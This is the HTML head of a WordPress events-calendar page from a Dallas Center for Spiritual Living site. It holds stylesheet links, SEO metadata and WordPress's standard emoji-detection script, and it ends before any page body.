

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/events/tag/abundant-living/day/2023-01-19/
body_size: 29206
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.3.0' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Events for January 19, 2023 &#8211; CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/tag/abundant-living/" />
	<link rel="next" href="https://csldallas.org/tag/abundant-living/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://csldallas.org/tag/abundant-living/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://csldallas.org/tag/abundant-living/","url":"https://csldallas.org/tag/abundant-living/","name":"","isPartOf":{"@id":"https://csldallas.org/#website"},"primaryImageOfPage":{"@id":"https://csldallas.org/tag/abundant-living/#primaryimage"},"image":{"@id":"https://csldallas.org/tag/abundant-living/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2022/05/WEBSITE-Prosperity-plus-III-August-2022-770-×-300-px.jpg","breadcrumb":{"@id":"https://csldallas.org/tag/abundant-living/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/tag/abundant-living/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2022/05/WEBSITE-Prosperity-plus-III-August-2022-770-×-300-px.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2022/05/WEBSITE-Prosperity-plus-III-August-2022-770-×-300-px.jpg","width":770,"height":300},{"@type":"BreadcrumbList","@id":"https://csldallas.org/tag/abundant-living/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"abundant living"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/2026-02-02/?ical=1/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Events Feed" href="https://csldallas.org/events/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
